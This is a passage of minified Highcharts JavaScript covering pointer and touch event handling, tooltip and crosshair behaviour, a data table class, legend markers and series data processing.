e,i=(1&(t.buttons||t.button))==1;t=this.normalize(t),th.isFirefox&&0!==t.button&&this.onContainerMouseMove(t),(void 0===t.button||i)&&(this.zoomOption(t),i&&(null===(e=t.preventDefault)||void 0===e||e.call(t)),this.dragStart(t))},t.prototype.onContainerMouseLeave=function(e){var i=(nd[nw(t.hoverChartIndex,-1)]||{}).pointer;e=this.normalize(e),this.onContainerMouseMove(e),i&&!this.inClass(e.relatedTarget,"highcharts-tooltip")&&(i.reset(),i.chartPosition=void 0)},t.prototype.onContainerMouseEnter=function(){delete this.chartPosition},t.prototype.onContainerMouseMove=function(t){var e=this.chart,i=e.tooltip,o=this.normalize(t);this.setHoverChartIndex(t),("mousedown"===e.mouseIsDown||this.touchSelect(o))&&this.drag(o),!e.openMenu&&(this.inClass(o.target,"highcharts-tracker")||e.isInsidePlot(o.chartX-e.plotLeft,o.chartY-e.plotTop,{visiblePlotOnly:!0}))&&!(i&&i.shouldStickOnContact(o))&&(this.inClass(o.target,"highcharts-no-tooltip")?this.reset(!1,0):this.runPointActions(o))},t.prototype.onDocumentTouchEnd=function(t){this.onDocumentMouseUp(t)},t.prototype.onContainerTouchMove=function(t){this.touchSelect(t)?this.onContainerMouseMove(t):this.touch(t)},t.prototype.onContainerTouchStart=function(t){this.touchSelect(t)?this.onContainerMouseDown(t):(this.zoomOption(t),this.touch(t,!0))},t.prototype.onDocumentMouseMove=function(t){var e=this.chart,i=e.tooltip,o=this.chartPosition,r=this.normalize(t,o);!o||e.isInsidePlot(r.chartX-e.plotLeft,r.chartY-e.plotTop,{visiblePlotOnly:!0})||i&&i.shouldStickOnContact(r)||r.target!==e.container.ownerDocument&&this.inClass(r.target,"highcharts-tracker")||this.reset()},t.prototype.onDocumentMouseUp=function(e){var i,o;null===(o=null===(i=nd[nw(t.hoverChartIndex,-1)])||void 0===i?void 0:i.pointer)||void 0===o||o.drop(e)},t.prototype.pinch=function(t){var e=this,i=this,o=i.chart,r=i.hasZoom,n=i.lastTouches,s=[].map.call(t.touches||[],function(t){return i.normalize(t)}),a=s.length,h=1===a&&(i.inClass(t.target,"highcharts-tracker")&&o.runTrackerClick||i.runChartClick),l=o.tooltip,d=1===a&&nw(null==l?void 0:l.options.followTouchMove,!0);a>1?i.initiated=!0:d&&(i.initiated=!1),r&&i.initiated&&!h&&!1!==t.cancelable&&t.preventDefault(),"touchstart"===t.type?(i.pinchDown=s,i.res=!0,o.mouseDownX=t.chartX):d?this.runPointActions(i.normalize(t)):n&&(ny(o,"touchpan",{originalEvent:t,touches:s},function(){var i=function(t){var e=t[0],i=t[1]||e;return{x:e.chartX,y:e.chartY,width:i.chartX-e.chartX,height:i.chartY-e.chartY}};o.transform({axes:o.axes.filter(function(t){return t.zoomEnabled&&(e.zoomHor&&t.horiz||e.zoomVert&&!t.horiz)}),to:i(s),from:i(n),trigger:t.type})}),i.res&&(i.res=!1,this.reset(!1,0))),i.lastTouches=s},t.prototype.reset=function(t,e){var i=this.chart,o=i.hoverSeries,r=i.hoverPoint,n=i.hoverPoints,s=i.tooltip,a=s&&s.shared?n:r;t&&a&&nA(a).forEach(function(e){e.series.isCartesian&&void 0===e.plotX&&(t=!1)}),t?s&&a&&nA(a).length&&(s.refresh(a),s.shared&&n?n.forEach(function(t){t.setState(t.state,!0),t.series.isCartesian&&(t.series.xAxis.crosshair&&t.series.xAxis.drawCrosshair(null,t),t.series.yAxis.crosshair&&t.series.yAxis.drawCrosshair(null,t))}):r&&(r.setState(r.state,!0),i.axes.forEach(function(t){t.crosshair&&r.series[t.coll]===t&&t.drawCrosshair(null,r)}))):(r&&r.onMouseOut(),n&&n.forEach(function(t){t.setState()}),o&&o.onMouseOut(),s&&s.hide(e),this.unDocMouseMove&&(this.unDocMouseMove=this.unDocMouseMove()),i.axes.forEach(function(t){t.hideCrosshair()}),i.hoverPoints=i.hoverPoint=void 0)},t.prototype.runPointActions=function(e,i,o){var r=this.chart,n=r.series,s=r.tooltip&&r.tooltip.options.enabled?r.tooltip:void 0,a=!!s&&s.shared,h=i||r.hoverPoint,l=h&&h.series||r.hoverSeries,d=(!e||"touchmove"!==e.type)&&(!!i||l&&l.directTouch&&this.isDirectTouch),c=this.getHoverData(h,l,n,d,a,e);h=c.hoverPoint,l=c.hoverSeries;var p=c.hoverPoints,u=l&&l.tooltipOptions.followPointer&&!l.tooltipOptions.split,f=a&&l&&!l.noSharedTooltip;if(h&&(o||h!==r.hoverPoint||s&&s.isHidden)){if((r.hoverPoints||[]).forEach(function(t){-1===p.indexOf(t)&&t.setState()}),r.hoverSeries!==l&&l.onMouseOver(),this.applyInactiveState(p),(p||[]).forEach(function(t){t.setState("hover")}),r.hoverPoint&&r.hoverPoint.firePointEvent("mouseOut"),!h.series)return;r.hoverPoints=p,r.hoverPoint=h,h.firePointEvent("mouseOver",void 0,function(){s&&h&&s.refresh(f?p:h,e)})}else if(u&&s&&!s.isHidden){var g=s.getAnchor([{}],e);r.isInsidePlot(g[0],g[1],{visiblePlotOnly:!0})&&s.updatePosition({plotX:g[0],plotY:g[1]})}this.unDocMouseMove||(this.unDocMouseMove=nu(r.container.ownerDocument,"mousemove",function(e){var i,o,r;return null===(r=null===(o=nd[null!==(i=t.hoverChartIndex)&&void 0!==i?i:-1])||void 0===o?void 0:o.pointer)||void 0===r?void 0:r.onDocumentMouseMove(e)}),this.eventsToUnbind.push(this.unDocMouseMove)),r.axes.forEach(function(t){var i,o=nw((t.crosshair||{}).snap,!0);!o||(i=r.hoverPoint)&&i.series[t.coll]===t||(i=nm(p,function(e){return e.series&&e.series[t.coll]===t})),i||!o?t.drawCrosshair(e,i):t.hideCrosshair()})},t.prototype.setDOMEvents=function(){var e=this,i=this.chart.container,o=i.ownerDocument;i.onmousedown=this.onContainerMouseDown.bind(this),i.onmousemove=this.onContainerMouseMove.bind(this),i.onclick=this.onContainerClick.bind(this),this.eventsToUnbind.push(nu(i,"mouseenter",this.onContainerMouseEnter.bind(this)),nu(i,"mouseleave",this.onContainerMouseLeave.bind(this))),t.unbindDocumentMouseUp.some(function(t){return t.doc===o})||t.unbindDocumentMouseUp.push({doc:o,unbind:nu(o,"mouseup",this.onDocumentMouseUp.bind(this))});for(var r=this.chart.renderTo.parentElement;r&&"BODY"!==r.tagName;)this.eventsToUnbind.push(nu(r,"scroll",function(){delete e.chartPosition})),r=r.parentElement;this.eventsToUnbind.push(nu(i,"touchstart",this.onContainerTouchStart.bind(this),{passive:!1}),nu(i,"touchmove",this.onContainerTouchMove.bind(this),{passive:!1})),t.unbindDocumentTouchEnd||(t.unbindDocumentTouchEnd=nu(o,"touchend",this.onDocumentTouchEnd.bind(this),{passive:!1})),this.setPointerCapture(),nu(this.chart,"redraw",this.setPointerCapture.bind(this))},t.prototype.setPointerCapture=function(){if(np){var t,e,i=this.pointerCaptureEventsToUnbind,o=this.chart,r=o.container,n=nw(null===(t=o.options.tooltip)||void 0===t?void 0:t.followTouchMove,!0)&&o.series.some(function(t){return t.options.findNearestPointBy.indexOf("y")>-1});!this.hasPointerCapture&&n?(i.push(nu(r,"pointerdown",function(t){var e,i;(null===(e=t.target)||void 0===e?void 0:e.hasPointerCapture(t.pointerId))&&(null===(i=t.target)||void 0===i||i.releasePointerCapture(t.pointerId))}),nu(r,"pointermove",function(t){var e,i;null===(i=null===(e=o.pointer)||void 0===e?void 0:e.getPointFromEvent(t))||void 0===i||i.onMouseOver(t)})),o.styledMode||ng(r,{"touch-action":"none"}),r.className+=" highcharts-no-touch-action",this.hasPointerCapture=!0):this.hasPointerCapture&&!n&&(i.forEach(function(t){return t()}),i.length=0,o.styledMode||ng(r,{"touch-action":nw(null===(e=o.options.chart.style)||void 0===e?void 0:e["touch-action"],"manipulation")}),r.className=r.className.replace(" highcharts-no-touch-action",""),this.hasPointerCapture=!1)}},t.prototype.setHoverChartIndex=function(e){var i,o=this.chart,r=th.charts[nw(t.hoverChartIndex,-1)];if(r&&r!==o){var n={relatedTarget:o.container};!e||(null==e?void 0:e.relatedTarget)||(e=nh(nh({},n),e)),null===(i=r.pointer)||void 0===i||i.onContainerMouseLeave(e||n)}r&&r.mouseIsDown||(t.hoverChartIndex=o.index)},t.prototype.touch=function(t,e){var i,o=this.chart,r=this.pinchDown,n=void 0===r?[]:r;this.setHoverChartIndex(),1===(t=this.normalize(t)).touches.length?o.isInsidePlot(t.chartX-o.plotLeft,t.chartY-o.plotTop,{visiblePlotOnly:!0})&&!o.openMenu?(e&&this.runPointActions(t),"touchmove"===t.type&&(i=!!n[0]&&Math.pow(n[0].chartX-t.chartX,2)+Math.pow(n[0].chartY-t.chartY,2)>=16),nw(i,!0)&&this.pinch(t)):e&&this.reset():2===t.touches.length&&this.pinch(t)},t.prototype.touchSelect=function(t){return!!(this.chart.zooming.singleTouch&&t.touches&&1===t.touches.length)},t.prototype.zoomOption=function(t){var e,i,o=this.chart,r=o.inverted,n=o.zooming.type||"";/touch/.test(t.type)&&(n=nw(o.zooming.pinchType,n)),this.zoomX=e=/x/.test(n),this.zoomY=i=/y/.test(n),this.zoomHor=e&&!r||i&&r,this.zoomVert=i&&!r||e&&r,this.hasZoom=e||i},t.unbindDocumentMouseUp=[],t}();(l=nT||(nT={})).compose=function(t){nS(nc,"Core.Pointer")&&nu(t,"beforeRender",function(){this.pointer=new l(this,this.options)})};var nC=nT,nO=tI.fireEvent,nP=tI.isArray,nE=tI.objectEach,nL=tI.uniqueKey,nB=function(){function t(t){void 0===t&&(t={});var e=this;this.autoId=!t.id,this.columns={},this.id=t.id||nL(),this.modified=this,this.rowCount=0,this.versionTag=nL();var i=0;nE(t.columns||{},function(t,o){e.columns[o]=t.slice(),i=Math.max(i,t.length)}),this.applyRowCount(i)}return t.prototype.applyRowCount=function(t){this.rowCount=t,nE(this.columns,function(e){nP(e)&&(e.length=t)})},t.prototype.getColumn=function(t,e){return this.columns[t]},t.prototype.getColumns=function(t,e){var i=this;return(t||Object.keys(this.columns)).reduce(function(t,e){return t[e]=i.columns[e],t},{})},t.prototype.getRow=function(t,e){var i=this;return(e||Object.keys(this.columns)).map(function(e){var o;return null===(o=i.columns[e])||void 0===o?void 0:o[t]})},t.prototype.setColumn=function(t,e,i,o){var r;void 0===e&&(e=[]),void 0===i&&(i=0),this.setColumns(((r={})[t]=e,r),i,o)},t.prototype.setColumns=function(t,e,i){var o=this,r=this.rowCount;nE(t,function(t,e){o.columns[e]=t.slice(),r=t.length}),this.applyRowCount(r),(null==i?void 0:i.silent)||(nO(this,"afterSetColumns"),this.versionTag=nL())},t.prototype.setRow=function(t,e,i,o){void 0===e&&(e=this.rowCount);var r=this.columns,n=i?this.rowCount+1:e+1;nE(t,function(t,s){var a=r[s]||(null==o?void 0:o.addColumns)!==!1&&Array(n);a&&(i?a.splice(e,0,t):a[e]=t,r[s]=a)}),n>this.rowCount&&this.applyRowCount(n),(null==o?void 0:o.silent)||(nO(this,"afterSetRows"),this.versionTag=nL())},t}(),nD=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},nI=tI.extend,nz=tI.merge,nR=tI.pick;!function(t){function e(t,e,i){var o,r,n,s=this.legendItem=this.legendItem||{},a=this.chart,h=this.options,l=t.baseline,d=void 0===l?0:l,c=t.symbolWidth,p=t.symbolHeight,u=this.symbol||"circle",f=p/2,g=a.renderer,v=s.group,m=d-Math.round(((null===(o=t.fontMetrics)||void 0===o?void 0:o.b)||p)*(i?.4:.3)),y={},x=h.marker,b=0;if(a.styledMode||(y["stroke-width"]=Math.min(h.lineWidth||0,24),h.dashStyle?y.dashstyle=h.dashStyle:"square"===h.linecap||(y["stroke-linecap"]="round")),s.line=g.path().addClass("highcharts-graph").attr(y).add(v),i&&(s.area=g.path().addClass("highcharts-area").add(v)),y["stroke-linecap"]&&(b=Math.min(s.line.strokeWidth(),c)/2),c){var k=[["M",b,m],["L",c-b,m]];s.line.attr({d:k}),null===(r=s.area)||void 0===r||r.attr({d:nD(nD([],k,!0),[["L",c-b,d],["L",b,d]],!1)})}if(x&&!1!==x.enabled&&c){var M=Math.min(nR(x.radius,f),f);0===u.indexOf("url")&&(x=nz(x,{width:p,height:p}),M=0),s.symbol=n=g.symbol(u,c/2-M,m-M,2*M,2*M,nI({context:"legend"},x)).addClass("highcharts-point").add(v),n.isMarker=!0}}t.areaMarker=function(t,i){e.call(this,t,i,!0)},t.lineMarker=e,t.rectangle=function(t,e){var i=e.legendItem||{},o=t.options,r=t.symbolHeight,n=o.squareSymbol,s=n?r:t.symbolWidth;i.symbol=this.chart.renderer.rect(n?(t.symbolWidth-r)/2:0,t.baseline-r+1,s,r,nR(t.options.symbolRadius,r/2)).addClass("highcharts-point").attr({zIndex:3}).add(i.group)}}(H||(H={}));var nN=H,nW={lineWidth:2,allowPointSelect:!1,crisp:!0,showCheckbox:!1,animation:{duration:1e3},enableMouseTracking:!0,events:{},marker:{enabledThreshold:2,lineColor:"#ffffff",lineWidth:0,radius:4,states:{normal:{animation:!0},hover:{animation:{duration:150},enabled:!0,radiusPlus:2,lineWidthPlus:1},select:{fillColor:"#cccccc",lineColor:"#000000",lineWidth:2}}},point:{events:{}},dataLabels:{animation:{},align:"center",borderWidth:0,defer:!0,formatter:function(){var t=this.series.chart.numberFormatter;return"number"!=typeof this.y?"":t(this.y,-1)},padding:5,style:{fontSize:"0.7em",fontWeight:"bold",color:"contrast",textOutline:"1px contrast"},verticalAlign:"bottom",x:0,y:0},cropThreshold:300,opacity:1,pointRange:0,softThreshold:!0,states:{normal:{animation:!0},hover:{animation:{duration:150},lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{animation:{duration:0}},inactive:{animation:{duration:150},opacity:.2}},stickyTracking:!0,turboThreshold:1e3,findNearestPointBy:"x"},nG=(d=function(t,e){return(d=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),nX=tI.extend,nH=tI.extendClass,nY=tI.merge;!function(t){function e(e,i){var o=t0.plotOptions||{},r=i.defaultOptions,n=i.prototype;return n.type=e,n.pointClass||(n.pointClass=na),!t.seriesTypes[e]&&(r&&(o[e]=r),t.seriesTypes[e]=i,!0)}t.seriesTypes=th.seriesTypes,t.registerSeriesType=e,t.seriesType=function(i,o,r,n,s){var a=t0.plotOptions||{};if(o=o||"",a[i]=nY(a[o],r),delete t.seriesTypes[i],e(i,nH(t.seriesTypes[o]||function(){},n)),t.seriesTypes[i].prototype.type=i,s){var h=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return nG(e,t),e}(na);nX(h.prototype,s),t.seriesTypes[i].prototype.pointClass=h}return t.seriesTypes[i]}}(Y||(Y={}));var nF=Y,n_=function(){return(n_=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},nj=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},nU=oO.registerEventOptions,nV=th.svg,nZ=th.win,nq=nF.seriesTypes,nK=tI.arrayMax,n$=tI.arrayMin,nJ=tI.clamp,nQ=tI.correctFloat,n0=tI.crisp,n1=tI.defined,n2=tI.destroyObjectProperties,n3=tI.diffObjects,n5=tI.erase,n6=tI.error,n9=tI.extend,n4=tI.find,n8=tI.fireEvent,n7=tI.getClosestDistance,st=tI.getNestedProperty,se=tI.insertItem,si=tI.isArray,so=tI.isNumber,sr=tI.isString,sn=tI.merge,ss=tI.objectEach,sa=tI.pick,sh=tI.removeEvent,sl=tI.syncTimeout,sd=function(){function t(){this.zoneAxis="y"}return t.prototype.init=function(t,e){n8(this,"init",{options:e}),null!==(i=this.dataTable)&&void 0!==i||(this.dataTable=new nB);var i,o,r=t.series;this.eventsToUnbind=[],this.chart=t,this.options=this.setOptions(e);var n=this.options,s=!1!==n.visible;this.linkedSeries=[],this.bindAxes(),n9(this,{name:n.name,state:"",visible:s,selected:!0===n.selected}),nU(this,n);var a=n.events;(a&&a.click||n.point&&n.point.events&&n.point.events.click||n.allowPointSelect)&&(t.runTrackerClick=!0),this.getColor(),this.getSymbol(),this.isCartesian&&(t.hasCartesianSeries=!0),r.length&&(o=r[r.length-1]),this._i=sa(o&&o._i,-1)+1,this.opacity=this.options.opacity,t.orderItems("series",se(this,r)),n.dataSorting&&n.dataSorting.enabled?this.setDataSortingOptions():this.points||this.data||this.setData(n.data,!1),n8(this,"afterInit")},t.prototype.is=function(t){return nq[t]&&this instanceof nq[t]},t.prototype.bindAxes=function(){var t,e=this,i=e.options,o=e.chart;n8(this,"bindAxes",null,function(){(e.axisTypes||[]).forEach(function(r){(o[r]||[]).forEach(function(o){t=o.options,(sa(i[r],0)===o.index||void 0!==i[r]&&i[r]===t.id)&&(se(e,o.series),e[r]=o,o.isDirty=!0)}),e[r]||e.optionalAxis===r||n6(18,!0,o)})}),n8(this,"afterBindAxes")},t.prototype.hasData=function(){return this.visible&&void 0!==this.dataMax&&void 0!==this.dataMin||this.visible&&this.dataTable.rowCount>0},t.prototype.hasMarkerChanged=function(t,e){var i=t.marker,o=e.marker||{};return i&&(o.enabled&&!i.enabled||o.symbol!==i.symbol||o.height!==i.height||o.width!==i.width)},t.prototype.autoIncrement=function(t){var e,i,o,r=this.options,n=this.options,s=n.pointIntervalUnit,a=n.relativeXValue,h=this.chart.time,l=null!==(i=null!==(e=this.xIncrement)&&void 0!==e?e:h.parse(r.pointStart))&&void 0!==i?i:0;if(this.pointInterval=o=sa(this.pointInterval,r.pointInterval,1),a&&so(t)&&(o*=t),s){var d=h.toParts(l);"day"===s?d[2]+=o:"month"===s?d[1]+=o:"year"===s&&(d[0]+=o),o=h.makeTime.apply(h,d)-l}return a&&so(t)?l+o:(this.xIncrement=l+o,l)},t.prototype.setDataSortingOptions=function(){var t=this.options;n9(this,{requireSorting:!1,sorted:!1,enabledDataSorting:!0,allowDG:!1}),n1(t.pointRange)||(t.pointRange=1)},t.prototype.setOptions=function(t){var e,i,o,r=this.chart,n=r.options.plotOptions,s=r.userOptions||{},a=sn(t),h=r.styledMode,l={plotOptions:n,userOptions:a};n8(this,"setOptions",l);var d=l.plotOptions[this.type],c=s.plotOptions||{},p=c.series||{},u=t0.plotOptions[this.type]||{},f=c[this.type]||{};this.userOptions=l.userOptions;var g=sn(d,n.series,f,a);this.tooltipOptions=sn(t0.tooltip,null===(e=t0.plotOptions.series)||void 0===e?void 0:e.tooltip,null==u?void 0:u.tooltip,r.userOptions.tooltip,null===(i=c.series)||void 0===i?void 0:i.tooltip,f.tooltip,a.tooltip),this.stickyTracking=sa(a.stickyTracking,f.stickyTracking,p.stickyTracking,!!this.tooltipOptions.shared&&!this.noSharedTooltip||g.stickyTracking),null===d.marker&&delete g.marker,this.zoneAxis=g.zoneAxis||"y";var v=this.zones=(g.zones||[]).map(function(t){return n_({},t)});return(g.negativeColor||g.negativeFillColor)&&!g.zones&&(o={value:g[this.zoneAxis+"Threshold"]||g.threshold||0,className:"highcharts-negative"},h||(o.color=g.negativeColor,o.fillColor=g.negativeFillColor),v.push(o)),v.length&&n1(v[v.length-1].value)&&v.push(h?{}:{color:this.color,fillColor:this.fillColor}),n8(this,"afterSetOptions",{options:g}),g},t.prototype.getName=function(){return sa(this.options.name,"Series "+(this.index+1))},t.prototype.getCyclic=function(t,e,i){var o,r,n=this.chart,s="".concat(t,"Index"),a="".concat(t,"Counter"),h=(null==i?void 0:i.length)||n.options.chart.colorCount;!e&&(n1(r=sa("color"===t?this.options.colorIndex:void 0,this[s]))?o=r:(n.series.length||(n[a]=0),o=n[a]%h,n[a]+=1),i&&(e=i[o])),void 0!==o&&(this[s]=o),this[t]=e},t.prototype.getColor=function(){this.chart.styledMode?this.getCyclic("color"):this.options.colorByPoint?this.color="#cccccc":this.getCyclic("color",this.options.color||t0.plotOptions[this.type].color,this.chart.options.colors)},t.prototype.getPointsCollection=function(){return(this.hasGroupedData?this.points:this.data)||[]},t.prototype.getSymbol=function(){var t=this.options.marker;this.getCyclic("symbol",t.symbol,this.chart.options.symbols)},t.prototype.getColumn=function(t,e){return(e?this.dataTable.modified:this.dataTable).getColumn(t,!0)||[]},t.prototype.findPointIndex=function(t,e){var i,o,r,n=t.id,s=t.x,a=this.points,h=this.options.dataSorting;if(n){var l=this.chart.get(n);l instanceof na&&(i=l)}else if(this.linkedParent||this.enabledDataSorting||this.options.relativeXValue){var d=function(e){return!e.touched&&e.index===t.index};if(h&&h.matchByName?d=function(e){return!e.touched&&e.name===t.name}:this.options.relativeXValue&&(d=function(e){return!e.touched&&e.options.x===t.x}),!(i=n4(a,d)))return}return i&&void 0!==(r=i&&i.index)&&(o=!0),void 0===r&&so(s)&&(r=this.getColumn("x").indexOf(s,e)),-1!==r&&void 0!==r&&this.cropped&&(r=r>=this.cropStart?r-this.cropStart:r),!o&&so(r)&&a[r]&&a[r].touched&&(r=void 0),r},t.prototype.updateData=function(t,e){var i,o,r,n,s=this.options,a=s.dataSorting,h=this.points,l=[],d=this.requireSorting,c=t.length===h.length,p=!0;if(this.xIncrement=null,t.forEach(function(t,e){var o,r=n1(t)&&this.pointClass.prototype.optionsToObject.call({series:this},t)||{},p=r.x;r.id||so(p)?(-1===(o=this.findPointIndex(r,n))||void 0===o?l.push(t):h[o]&&t!==s.data[o]?(h[o].update(t,!1,null,!1),h[o].touched=!0,d&&(n=o+1)):h[o]&&(h[o].touched=!0),(!c||e!==o||a&&a.enabled||this.hasDerivedData)&&(i=!0)):l.push(t)},this),i)for(o=h.length;o--;)(r=h[o])&&!r.touched&&r.remove&&r.remove(!1,e);else!c||a&&a.enabled?p=!1:(t.forEach(function(t,e){t===h[e].y||h[e].destroyed||h[e].update(t,!1,null,!1)}),l.length=0);if(h.forEach(function(t){t&&(t.touched=!1)}),!p)return!1;l.forEach(function(t){this.addPoint(t,!1,null,null,!1)},this);var u=this.getColumn("x");return null===this.xIncrement&&u.length&&(this.xIncrement=nK(u),this.autoIncrement()),!0},t.prototype.dataColumnKeys=function(){return nj(["x"],this.pointArrayMap||["y"],!0)},t.prototype.setData=function(t,e,i,o){void 0===e&&(e=!0);var r,n,s,a,h,l,d,c=this.points,p=c&&c.length||0,u=this.options,f=this.chart,g=u.dataSorting,v=this.xAxis,m=u.turboThreshold,y=this.dataTable,x=this.dataColumnKeys(),b=this.pointValKey||"y",k=(this.pointArrayMap||[]).length,M=u.keys,w=0,S=1;f.options.chart.allowMutatingData||(u.data&&delete this.options.data,this.userOptions.data&&delete this.userOptions.data,d=sn(!0,t));var A=(t=d||t||[]).length;if(g&&g.enabled&&(t=this.sortData(t)),f.options.chart.allowMutatingData&&!1!==o&&A&&p&&!this.cropped&&!this.hasGroupedData&&this.visible&&!this.boosted&&(l=this.updateData(t,i)),!l){this.xIncrement=null,this.colorCounter=0;var T=m&&A>m;if(T){var C=this.getFirstValidPoint(t),O=this.getFirstValidPoint(t,A-1,-1),P=function(t){return!!(si(t)&&(M||so(t[0])))};if(so(C)&&so(O)){for(var E=[],L=[],B=0,D=t;B<D.length;B++){var I=D[B];E.push(this.autoIncrement()),L.push(I)}y.setColumns(((r={x:E})[b]=L,r))}else if(P(C)&&P(O)){if(k){for(var z=C.length===k?1:0,R=Array(x.length).fill(0).map(function(){return[]}),N=0,W=t;N<W.length;N++){var G=W[N];z&&R[0].push(this.autoIncrement());for(var X=z;X<=k;X++)null===(s=R[X])||void 0===s||s.push(G[X-z])}y.setColumns(x.reduce(function(t,e,i){return t[e]=R[i],t},{}))}else{M&&(w=M.indexOf("x"),S=M.indexOf("y"),w=w>=0?w:0,S=S>=0?S:1),1===C.length&&(S=0);var H=[],L=[];if(w===S)for(var Y=0,F=t;Y<F.length;Y++){var G=F[Y];H.push(this.autoIncrement()),L.push(G[S])}else for(var _=0,j=t;_<j.length;_++){var G=j[_];H.push(G[w]),L.push(G[S])}y.setColumns(((n={x:H})[b]=L,n))}}else T=!1}if(!T){var U=x.reduce(function(t,e){return t[e]=[],t},{});for(h=0;h<A;h++)for(var G=this.pointClass.prototype.applyOptions.apply({series:this},[t[h]]),V=0;V<x.length;V++){var Z=x[V];U[Z][h]=G[Z]}y.setColumns(U)}for(sr(this.getColumn("y")[0])&&n6(14,!0,f),this.data=[],this.options.data=this.userOptions.data=t,h=p;h--;)null===(a=c[h])||void 0===a||a.destroy();v&&(v.minRange=v.userMinRange),this.isDirty=f.isDirtyBox=!0,this.isDirtyData=!!c,i=!1}"point"===u.legendType&&(this.processData(),this.generatePoints()),e&&f.redraw(i)},t.prototype.sortData=function(t){var e=this,i=e.options.dataSorting.sortKey||"y",o=function(t,e){return n1(e)&&t.pointClass.prototype.optionsToObject.call({series:t},e)||{}};return t.forEach(function(i,r){t[r]=o(e,i),t[r].index=r},this),t.concat().sort(function(t,e){var o=st(i,t),r=st(i,e);return r<o?-1:r>o?1:0}).forEach(function(t,e){t.x=e},this),e.linkedSeries&&e.linkedSeries.forEach(function(e){var i=e.options,r=i.data;i.dataSorting&&i.dataSorting.enabled||!r||(r.forEach(function(i,n){r[n]=o(e,i),t[n]&&(r[n].x=t[n].x,r[n].index=n)}),e.setData(r,!1))}),t},t.prototype.getProcessedData=function(t){var e,i,o,r,n,s=this,a=s.dataTable,h=s.isCartesian,l=s.options,d=s.xAxis,c=l.cropThreshold,p=t||s.getExtremesFromAll,u=null==d?void 0:d.logarithmic,f=a.rowCount,g=0,v=s.getColumn("x"),m=a,y=!1;return d&&(r=(o=d.getExtremes()).min,n=o.max,y=!!(d.categories&&!d.names.length),h&&s.sorted&&!p&&(!c||f>c||s.forceCrop)&&(v[f-1]<r||v[0]>n?m=new nB:s.getColumn(s.pointValKey||"y").length&&(v[0]<r||v[f-1]>n)&&(m=(e=this.cropData(a,r,n)).modified,g=e.start,i=!0))),v=m.getColumn("x")||[],{modified:m,cropped:i,cropStart:g,closestPointRange:n7([u?v.map(u.log2lin):v],function(){return s.requireSorting&&!y&&n6(15,!1,s.chart)})}},t.prototype.processData=function(t){var e=this.xAxis,i=this.dataTable;if(this.isCartesian&&!this.isDirty&&!e.isDirty&&!this.yAxis.isDirty&&!t)return!1;var o=this.getProcessedData();i.modified=o.modified,this.cropped=o.cropped,this.cropStart=o.cropStart,this.closestPointRange=this.basePointRange=o.closestPointRange,n8(this,"afterProcessData")},t.prototype.cropData=function(t,e,i){var o,r,n=t.getColumn("x",!0)||[],s=n.length,a={},h=0,l=s;for(o=0;o<s;o++)if(n[o]>=e){h=Math.max(0,o-1);break}for(r=o;r<s;r++)if(n[r]>i){l=r+1;break}for(var d=0,c=this.dataColumnKeys();d<c.length;d++){var p=c[d],u=t.getColumn(p,!0);u&&(a[p]=u.slice(h,l))}return{modified:new nB({columns:a}),start:h,end:l}},t.prototype.generatePoints=function(){var t,e,i,o,r,n,s,a,h,l=this.options,d=this.processedData||l.data,c=this.dataTable.modified,p=this.getColumn("x",!0),u=this.pointClass,f=c.rowCount,g=this.cropStart||0,v=this.hasGroupedData,m=l.keys,y=[],x=l.dataGrouping&&l.dataGrouping.groupAll?g:0,b=null===(t=this.xAxis)||void 0===t?void 0:t.categories,k=this.pointArrayMap||["y"],M=this.dataColumnKeys(),w=this.data;if(!w&&!v){var S=[];S.length=(null==d?void 0:d.length)||0,w=this.data=S}for(m&&v&&(this.options.keys=!1),a=0;a<f;a++)n=g+a,v?((s=new u(this,c.getRow(a,M)||[])).dataGroup=this.groupMap[x+a],(null===(e=s.dataGroup)||void 0===e?void 0:e.options)&&(s.options=s.dataGroup.options,n9(s,s.dataGroup.options),delete s.dataLabels)):(s=w[n],h=d?d[n]:c.getRow(a,k),s||void 0===h||(w[n]=s=new u(this,h,p[a]))),s&&(s.index=v?x+a:n,y[a]=s,s.category=null!==(i=null==b?void 0:b[s.x])&&void 0!==i?i:s.x,s.key=null!==(o=s.name)&&void 0!==o?o:s.category);if(this.options.keys=m,w&&(f!==(r=w.length)||v))for(a=0;a<r;a++)a!==g||v||(a+=f),w[a]&&(w[a].destroyElements(),w[a].plotX=void 0);this.data=w,this.points=y,n8(this,"afterGeneratePoints")},t.prototype.getXExtremes=function(t){return{min:n$(t),max:nK(t)}},t.prototype.getExtremes=function(t,e){var i,o,r,n,s=this.xAxis,a=this.yAxis,h=e||this.getExtremesFromAll||this.options.getExtremesFromAll,l=h&&this.cropped?this.dataTable:this.dataTable.modified,d=l.rowCount,c=t||this.stackedYData,p=c?[c]:(null===(i=this.keysAffectYAxis||this.pointArrayMap||["y"])||void 0===i?void 0:i.map(function(t){return l.getColumn(t,!0)||[]}))||[],u=this.getColumn("x",!0),f=[],g=this.requireSorting&&!this.is("column")?1:0,v=!!a&&a.positiveValuesOnly,m=h||this.cropped||!s,y=0,x=0;for(s&&(y=(o=s.getExtremes()).min,x=o.max),n=0;n<d;n++)if(r=u[n],m||(u[n+g]||r)>=y&&(u[n-g]||r)<=x)for(var b=0;b<p.length;b++){var k=p[b][n];so(k)&&(k>0||!v)&&f.push(k)}var M={activeYData:f,dataMin:n$(f),dataMax:nK(f)};return n8(this,"afterGetExtremes",{dataExtremes:M}),M},t.prototype.applyExtremes=function(){var t=this.getExtremes();return 